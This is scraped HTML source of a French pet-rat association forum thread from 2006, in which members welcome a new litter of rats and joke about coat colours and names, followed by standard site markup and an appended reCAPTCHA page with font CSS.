            "@id": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429536",
            "url": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429536",
            "author": {
                "@type": "Person",
                "name": "mougli7",
                "image": "https://www.srfa.info/applications/core/interface/email/default_photo.png",
                "url": "https://www.srfa.info/profile/3386-mougli7/"
            },
            "dateCreated": "2006-06-02T21:16:55+0000",
            "text": "\u0027Seront magnifiques ces ptiots !  \n\u00a0 \nCa sent le craquage \u00e0 Brest toussa ! Avec la port\u00e9e de Rattou\u0027 en plus ! \n\u00a0 \nMet leu de l\u0027engrais pour faire pousser les poipoils parce que jai hate de voir toussa moi !  \n\u00a0 \n  ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429576",
            "url": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429576",
            "author": {
                "@type": "Person",
                "name": "gwenwyfhar",
                "image": "https://www.srfa.info/applications/core/interface/email/default_photo.png",
                "url": "https://www.srfa.info/profile/1904-gwenwyfhar/"
            },
            "dateCreated": "2006-06-02T22:35:19+0000",
            "text": "Alors ? J\u0027ai rempli mon job?  ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429608",
            "url": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429608",
            "author": {
                "@type": "Person",
                "name": "Ariane",
                "image": "https://www.srfa.info/uploads/profile/photo-thumb-1995.jpg",
                "url": "https://www.srfa.info/profile/1995-ariane/"
            },
            "dateCreated": "2006-06-03T06:47:28+0000",
            "text": "mdr bah je sais pas encore  \nles topazes et beiges ont les yeux rouges, et les mock mink et mock canelle aussi  donc je sais pas encore diff\u00e9rencier les 2. ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429669",
            "url": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429669",
            "author": {
                "@type": "Person",
                "name": "goot",
                "image": "https://www.srfa.info/uploads/profile/photo-thumb-7076.jpg",
                "url": "https://www.srfa.info/profile/7076-goot/"
            },
            "dateCreated": "2006-06-03T10:00:18+0000",
            "text": "bienvenu les jolies ratoolis, mettez un bavoir, tout le monde va vous bavez dessus! hihi   ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429685",
            "url": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429685",
            "author": {
                "@type": "Person",
                "name": "wystitie",
                "image": "https://www.srfa.info/uploads/profile/photo-thumb-1840.jpg",
                "url": "https://www.srfa.info/profile/1840-wystitie/"
            },
            "dateCreated": "2006-06-03T10:30:00+0000",
            "text": "t\u0027as refait ton stock de serpill\u00e8res ? \n\u00a0 \n\u00a0 \n*wystie qui va attendre que la mamrmaille pousse un peu pour baver* ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429693",
            "url": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429693",
            "author": {
                "@type": "Person",
                "name": "Car0nline",
                "image": "https://www.srfa.info/applications/core/interface/email/default_photo.png",
                "url": "https://www.srfa.info/profile/2582-car0nline/"
            },
            "dateCreated": "2006-06-03T10:43:43+0000",
            "text": "c\u0027est pas normal de proposer des truc aussi mimi   ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429706",
            "url": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429706",
            "author": {
                "@type": "Person",
                "name": "debi03",
                "image": "https://www.srfa.info/uploads/profile/photo-thumb-5687.jpg",
                "url": "https://www.srfa.info/profile/5687-debi03/"
            },
            "dateCreated": "2006-06-03T11:24:29+0000",
            "text": "Jveux les poils jveux les poils....et les yeux ouverts pour voir leur tete de satellites.... \n\u00a0 \n\u0027fin voir les poils hein! envois moi pas les poils par la poste   ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429749",
            "url": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429749",
            "author": {
                "@type": "Person",
                "name": "carol",
                "image": "https://www.srfa.info/applications/core/interface/email/default_photo.png",
                "url": "https://www.srfa.info/profile/6235-carol/"
            },
            "dateCreated": "2006-06-03T12:11:52+0000",
            "text": "mock mink, canelle, topaze...et dumbos..; Ariane la sorciere blanche \u00e0 encore r\u00e9ussi sont tour de pass pass. \nT aurras ton poid en quinoa , et les cl\u00e9s de la ville de Poitiers. \n*commence a chercher un nom en i....impunit\u00e9 ? pour que ce soit premonitoire par rapport a M\u00f4sieur....* \n\u00a0 \n :amoureux3: ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429754",
            "url": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429754",
            "author": {
                "@type": "Person",
                "name": "Car0nline",
                "image": "https://www.srfa.info/applications/core/interface/email/default_photo.png",
                "url": "https://www.srfa.info/profile/2582-car0nline/"
            },
            "dateCreated": "2006-06-03T12:25:57+0000",
            "text": "ouais ben 15noms simpa avec des i... y\u0027en a qui vont s\u0027amusezzz  ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429757",
            "url": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429757",
            "author": {
                "@type": "Person",
                "name": "\u00b0So\u00b0",
                "image": "https://www.srfa.info/applications/core/interface/email/default_photo.png",
                "url": "https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/"
            },
            "dateCreated": "2006-06-03T12:33:10+0000",
            "text": "Moi j\u0027ai d\u00e9j\u00e0 quelques id\u00e9es, reste plus qu\u0027\u00e0 voir la bouille de l\u0027heureuse \u00e9lue et le reste viendra  ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429760",
            "url": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429760",
            "author": {
                "@type": "Person",
                "name": "Ankaa",
                "image": "https://www.srfa.info/applications/core/interface/email/default_photo.png",
                "url": "https://www.srfa.info/profile/3774-ankaa/"
            },
            "dateCreated": "2006-06-03T12:38:20+0000",
            "text": "pourquoi, mais pourquoooooooooiiiiiiiiiiiiiiiiiiiii le nombre maximum est d\u00e9j\u00e0 atteint chez moi ??   \n\u00a0 \ntssss... \n\u00a0 \nh\u00e2te de les voir grandir quand m\u00eame   \n\u00a0 \n*part mourir d\u0027envie dans un coin* ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429762",
            "url": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429762",
            "author": {
                "@type": "Person",
                "name": "carol",
                "image": "https://www.srfa.info/applications/core/interface/email/default_photo.png",
                "url": "https://www.srfa.info/profile/6235-carol/"
            },
            "dateCreated": "2006-06-03T12:38:34+0000",
            "text": "je veux la couverture avec ma rate!!! trop belle!! ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429767",
            "url": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429767",
            "author": {
                "@type": "Person",
                "name": "\u00b0So\u00b0",
                "image": "https://www.srfa.info/applications/core/interface/email/default_photo.png",
                "url": "https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/"
            },
            "dateCreated": "2006-06-03T12:41:33+0000",
            "text": "T\u0027es s\u00fbre que tu veux pas juste la couverture?  \n\u00a0 \nC\u00e0 fera moins de vagues chez toi lol! \n\u00a0 \n\u00a0 \n\u00a0 \n*So pour la paix dans les m\u00e9nages* ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429783",
            "url": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429783",
            "author": {
                "@type": "Person",
                "name": "Inndhiraa",
                "image": "https://www.srfa.info/uploads/profile/photo-thumb-5391.jpg",
                "url": "https://www.srfa.info/profile/5391-inndhiraa/"
            },
            "dateCreated": "2006-06-03T13:11:33+0000",
            "text": "Uhuh, ils sont \u00e0 croquer !  :amoureux3: \n\u00a0 \nJ\u0027ai d\u00e9j\u00e0 trouv\u00e9 un nom, mais faudra aussi attendre de voir sa ptite bouille   \n\u00a0 \n*impatiente* ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429791",
            "url": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429791",
            "author": {
                "@type": "Person",
                "name": "Ariane",
                "image": "https://www.srfa.info/uploads/profile/photo-thumb-1995.jpg",
                "url": "https://www.srfa.info/profile/1995-ariane/"
            },
            "dateCreated": "2006-06-03T13:35:28+0000",
            "text": "euh Idem est r\u00e9server comme nom hein  \n\u00a0 \nje pr\u00e9viens  \nc bien  c mixte  ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429793",
            "url": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429793",
            "author": {
                "@type": "Person",
                "name": "la tortue",
                "image": "https://www.srfa.info/uploads/profile/photo-thumb-635.jpg",
                "url": "https://www.srfa.info/profile/635-la-tortue/"
            },
            "dateCreated": "2006-06-03T13:39:51+0000",
            "text": "Pas grave, il reste Ibidem   \n\u00a0 \n(Mais je vous le laisse, lol) \n\u00a0 \n*fait semblant de sortir et reste guetter* ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429794",
            "url": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429794",
            "author": {
                "@type": "Person",
                "name": "pimsounette",
                "image": "https://www.srfa.info/applications/core/interface/email/default_photo.png",
                "url": "https://www.srfa.info/profile/2305-pimsounette/"
            },
            "dateCreated": "2006-06-03T13:43:21+0000",
            "text": "encore de beaux b\u00e9b\u00e9s en vue!!! \n\u00a0 \nje ne vais pas craquer, je ne vais pas craquer,  je ne vais pas craquer   ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429795",
            "url": "https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comment-429795",
            "author": {
                "@type": "Person",
                "name": "Lilou",
                "image": "https://www.srfa.info/applications/core/interface/email/default_photo.png",
                "url": "https://www.srfa.info/profile/2010-lilou/"
            },
            "dateCreated": "2006-06-03T13:43:41+0000",
            "text": "Encore du lardon kil\u00e9bo  ",
            "upvoteCount": 0
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://www.schema.org",
    "publisher": "https://www.srfa.info/#organization",
    "@type": "WebSite",
    "@id": "https://www.srfa.info/#website",
    "mainEntityOfPage": "https://www.srfa.info/",
    "name": ".: SRFA :.",
    "url": "https://www.srfa.info/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://www.srfa.info/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English (USA)",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "Fran\u00e7ais",
            "alternateName": "fr-FR"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://www.schema.org",
    "@type": "Organization",
    "@id": "https://www.srfa.info/#organization",
    "mainEntityOfPage": "https://www.srfa.info/",
    "name": ".: SRFA :.",
    "url": "https://www.srfa.info/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://www.srfa.info/#logo",
        "url": "https://www.srfa.info/uploads/monthly_2022_04/BanniereSRFA.4.6.png.691ec8230e3cf9b47da6b47d5c7aebfe.png"
    },
    "sameAs": [
        "http://www.facebook.com/asso.srfa",
        "https://x.com/forumsrfa",
        "https://instagram.com/assosrfa"
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Forums",
                "@id": "https://www.srfa.info/forums/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": ".: Le Rat Domestique :.",
                "@id": "https://www.srfa.info/forums/forum/36-le-rat-domestique/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Vos Rats",
                "@id": "https://www.srfa.info/forums/forum/5-vos-rats/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "Les Naissances",
                "@id": "https://www.srfa.info/forums/forum/23-les-naissances/"
            }
        },
        {
            "@type": "ListItem",
            "position": 5,
            "item": {
                "name": "IAR Graphite \u0026 Zoom van Ratten-Ri"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://schema.org",
    "@type": "ContactPage",
    "url": "https://www.srfa.info/contact/"
}	
</script>



<script type='text/javascript'>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>
		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		

<script type='text/javascript'>
	
		ips.setSetting( 'chatbox_9', {"roomname":"ChatBox","interval":2000,"idletimeout":0,"flood":5,"limit":20,"length":2000,"height":"540","sort":"asc","style":"standard","giphy":"no","autogrow":1,"allow_img":true,"allow_video":true,"allow_audio":false,"allow_select_skins":true,"autoload":true,"canManage":false,"canBypassFlood":false,"hideAnon":false,"use_editor":false,"enter_editor":false,"auto_guest":false,"soundfile":null,"musicbox":false,"song":null,"automsg":null,"alwaysON":false,"lastchat":0} );
	
</script>
		
		
        
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcRTLgpAAAAAOVmaR6C8QAVJSS-IHac_Rkz5TYH&co=aHR0cHM6Ly93d3cuc3JmYS5pbmZvOjQ0Mw..&hl=fr&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u6wzjmm2q3vt
body_size: 48616
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
